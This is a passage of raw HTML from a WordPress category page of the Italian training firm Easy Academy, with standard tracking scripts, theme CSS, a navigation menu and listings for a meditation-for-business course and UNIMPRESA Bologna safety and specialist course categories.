var optimizecart = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.easyacademy.it\/wp-content\/plugins\/op-cart\/public\/assets\/","rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opc\/v1","rest_nonce":"91977d8a02","locale":"it_IT","detected_country":"US","current_user_email":"","translations":{"TAX ID":"TAX ID","Phone":"Phone","Credit\/Debit Card":"Credit\/Debit Card","Add New Card":"Add New Card","Use Credit Card":"Use Credit Card","Pay Using PayPal":"Pay Using PayPal","Validating Payment Method...":"Validating Payment Method...","Creating Order...":"Creating Order...","Confirming Card Payment...":"Confirming Card Payment...","Finishing Payment...":"Finishing Payment...","Payment Successful.":"Payment Successful.","Payment Successful, Redirecting...":"Payment Successful, Redirecting...","In":"In","Day":"Day","Days":"Days","Week":"Week","Weeks":"Weeks","Month":"Month","Months":"Months","Quarter":"Quarter","Year":"Year","Immediately":"Immediately"},"stripe_locale":"","currency":"GBP","currency_decimal_places":"2","seller_country":"","stripe_apple_google_pay_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"12365","pageview_record_id":null,"rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.3" id="op3-dashboard-tracking-js"></script>
<script type="text/javascript" id="op3-support-js-after">
/* <![CDATA[ */
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 7.9.5 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.easyacademy.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.easyacademy.it/wp-json/wp/v2/categories/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easyacademy.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<!-- This site is using AdRotate v5.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://www.easyacademy.it/easy-commerce/';
        </script>
        <!--/noptimize-->
        <script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.7a6bd6fd-09ff-405f-9448-de2448bbf8e9","doNotCopy":false,"hashAddressBar":false,"doNotHash":false});var st_type="wordpress4.0";</script>

	<style></style>

	
<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.iubenda-tp-btn[data-tp-float][data-tp-float=bottom-right] {
	  left: 0!important;
    width: 34px!important
}


.grid .listing-item {
	width: 100%;
	float: left;
	padding: 10px;
}

.grid .listing-item .image {
   width: 100%;
   overflow: hidden;
   display: block;
   margin-bottom: 10px;
}

.grid .listing-item .image img {
	width: 100%
}

.grid .listing-item .title {
   width: 100%;
   min-height: 69px;
   max-height: 69px;
   overflow: hidden;
   display: block;
   margin-bottom: 10px
}

@media (min-width:1000px) {
	  .grid .listing-item {
	      width: 33.3333333333333%;
	      float: left;
	      padding: 10px;
    }
    .grid .listing-item .image {
        width: 100%;
        min-height: 232px;
        overflow: hidden;
        display: block;
	      margin-bottom: 10px;
    }

    .grid .listing-item .title {
	      width: 100%;
	      min-height: 69px;
	      max-height: 69px;
	      overflow: hidden;
	      display: block;
	      margin-bottom: 10px
    }
}

#iubenda-cs-banner.iubenda-cs-default .iubenda-cs-content {
	max-width:100vw!important;
	overflow-x:hidden!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:#005BDC;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#333333;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#ffffff;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#ffffff;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#005BDC;}.op-read-more{border-color:#005BDC;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#0054cc;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#0054cc;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#6b6b6b;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
                                        .op-homepage-hero-category:active{background-color:#005BDC;}body, p, .sm-wrap{font-family:Karla;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Poppins;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}.op-homepage-hero-button,
                            .op-homepage-hero-button:hover,
                            .op-homepage-hero-button:active,
                            .op-homepage-hero-button:focus{color:#ffffff;}.op-homepage-hero-button-style-2{border-color:#ffffff;}.op-homepage-hero-button{background-color:#005BDC;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#0054cc;}.op-homepage-hero, .op-homepage-hero-content, .op-homepage-hero-title, .op-homepage-hero-subtitle, .op-homepage-hero-excerpt{color:#ffffff;}.op-homepage-hero-title::after{background-color:#ffffff;}.op-homepage-hero-title{font-family:Poppins;font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-title{}.ie.wf-loading .op-homepage-hero-title{}.op-homepage-hero-subtitle,.op-homepage-hero-excerpt{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-subtitle,.wf-loading .op-homepage-hero-excerpt{}.ie.wf-loading .op-homepage-hero-subtitle,.ie.wf-loading .op-homepage-hero-excerpt{}.op-homepage-hero-button{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-button{}.ie.wf-loading .op-homepage-hero-button{}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0);}</style></head>

<body class="archive category category-cat-corsiaziendalieasyacademy category-129 op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <!--Java Facebook -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.3";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <!--FINE Java Facebook -->

    <script type="text/javascript"> _linkedin_data_partner_id = "350721"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=350721&fmt=gif" /> </noscript>

    <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.easyacademy.it/">
                            <img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-11999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-11183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li id="menu-item-11109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li id="menu-item-12307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li id="menu-item-12387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li id="menu-item-12312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li id="menu-item-10786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li id="menu-item-12073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-11182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li id="menu-item-10183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-8328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li id="menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://www.easyacademy.it/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">

        <!-- O non ci sono banner, sono disabilitati o nessuno qualificato per questa posizione! -->
            <div id="primary" class="content-area">
                
                <div class="op-hero-area op-blog-post" role="banner">
                    <header class="op-hero-area op-blog-post-header">
                        <div class="op-blog-hero-background">
                                                        <div class="op-blog-header-content">
                                <div class="container op-container">
                                    <div class="row">
                                        <div class="col-sm-12">
                                                <div class="op-archive-header-container">
                                                                                                                                                        <div class="op-category-wrap">
                                                            <div class="op-small-category-link"><span>Category</span></div>
                                                        </div>
                                                                                                        <h1 class="op-headline op-category-headline" itemprop="headline">Corsi Aziendali Easy Academy</h1>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </header>
                </div>

                
                                    <div class="op-entry container op-container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="row" id="infinite-scroll-container">
<div class="col-md-12">    <article id="post-12365" class="post-12365 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-cat-corsiaziendalieasyacademy category-easy-business category-formazione-easy-academy category-magazine category-management category-news category-vetrina-corsi tag-business tag-in-aula tag-meditazione tag-omm tag-omm-business tag-omm-business-partner" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-img-container" href="https://www.easyacademy.it/omm-business/"><img width="420" height="260" src="https://www.easyacademy.it/wp-content/uploads/2023/05/OMM-7-420x260.png" class="attachment-homepage-list-size size-homepage-list-size wp-post-image" alt="OMM BUSINESS" decoding="async" fetchpriority="high" /></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/business/" rel="category tag">Business</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/" rel="category tag">Corsi Aziendali Easy Academy</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/easy-business/" rel="category tag">Easy Business</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/formazione-easy-academy/" rel="category tag">Formazione Easy Academy</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/magazine/" rel="category tag">Magazine</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/management/" rel="category tag">Management</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/news/" rel="category tag">News</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/vetrina-corsi/" rel="category tag">Vetrina Corsi</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2023-05-04T16:49:05+02:00" itemprop="datePublished">4 maggio 2023</time></span><a href="https://www.easyacademy.it/omm-business/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></h1><div class="op-homepage-list-text">Aiutiamo le aziende a diminuire lo stress e aumentare la produttività e l’energia attraverso la meditazione.

Grazie al metodo OMM, The One Minute Meditation, la pratica diventa semplice ed efficace, con benefici sperimentabili fin dalla prima sessione.</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/mariagiovanna-emanuele/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div><div class="col-md-12">    <article id="post-10161" class="post-10161 post type-post status-publish format-standard hentry category-cat-corsiaziendalieasyacademy category-cateasy-academy tag-bologna tag-bologna-arcoveggio tag-corsi-2 tag-corso-di-formazione-bologna tag-easyacademy tag-formazione tag-unimpresa-bologna" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-placeholder-img" href="https://www.easyacademy.it/unimpresa-bologna-categoria-corsi-sicurezza/"><img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161"></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/" rel="category tag">Corsi Aziendali Easy Academy</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/" rel="category tag">Easy Academy</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2019-07-16T13:49:35+02:00" itemprop="datePublished">16 luglio 2019</time></span><a href="https://www.easyacademy.it/unimpresa-bologna-categoria-corsi-sicurezza/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/unimpresa-bologna-categoria-corsi-sicurezza/">UNIMPRESA BOLOGNA &#8211; Categoria Corsi SICUREZZA</a></h1><div class="op-homepage-list-text">&nbsp;
UNIMPRESA BOLOGNA - Corsi ONLINE
CORSI SICUREZZA - PRIMO RILASCIO


 	

 	

 	

 	

 	

 	

 	

 	

 	

 	[icon name=icon-ok] Corso RLS - Scheda Corso - Link
 	[icon name=icon-ok] Corso RSPP Rischio Basso - Scheda</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div><div class="col-md-12">    <article id="post-10156" class="post-10156 post type-post status-publish format-standard hentry category-cat-corsiaziendalieasyacademy category-cateasy-academy tag-bologna tag-bologna-arcoveggio tag-corsi-2 tag-corso-di-formazione-bologna tag-easyacademy tag-formazione tag-unimpresa-bologna" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-placeholder-img" href="https://www.easyacademy.it/unimpresa-bologna-corsi-specifici/"><img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161"></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/" rel="category tag">Corsi Aziendali Easy Academy</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/" rel="category tag">Easy Academy</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2019-07-11T11:12:56+02:00" itemprop="datePublished">11 luglio 2019</time></span><a href="https://www.easyacademy.it/unimpresa-bologna-corsi-specifici/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/unimpresa-bologna-corsi-specifici/">UNIMPRESA BOLOGNA &#8211; Categoria Corsi SPECIFICI</a></h1><div class="op-homepage-list-text">&nbsp;
UNIMPRESA BOLOGNA - Corsi ONLINE
CORSI SPECIFICI - PRIMO RILASCIO


 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	[icon name=icon-ok] Dispositivi di</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
